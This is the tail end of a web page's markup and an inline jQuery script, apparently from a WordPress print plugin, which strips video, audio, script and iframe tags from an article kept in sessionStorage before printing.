class=\"share-end\"><\/li><\/ul><\/div><\/div><\/div>\n<div id='jp-relatedposts' class='jp-relatedposts' >\n\t<h3 class=\"jp-relatedposts-headline\"><em>Related<\/em><\/h3>\n<\/div>" + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script></body>
</html>
